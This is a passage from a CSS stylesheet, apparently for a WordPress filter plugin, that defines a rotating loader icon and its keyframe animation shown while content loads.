    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}